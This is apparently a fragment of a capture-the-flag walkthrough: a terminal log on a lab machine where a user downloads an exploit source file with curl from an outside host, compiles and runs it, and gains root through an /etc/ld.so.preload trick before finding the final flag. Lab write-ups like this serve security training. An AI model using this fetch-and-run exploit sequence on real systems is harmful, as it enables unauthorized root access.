 }itsskv@cybersploit-CTF:/tmp$ curl http://192.168.133.167/37292.c -o exploit.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5119  100  5119    0     0   447k      0 --:--:-- --:--:-- --:--:--  555k
itsskv@cybersploit-CTF:/tmp$ gcc exploit.c -o exploit
itsskv@cybersploit-CTF:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
# cd /root
# ls
finalflag.txt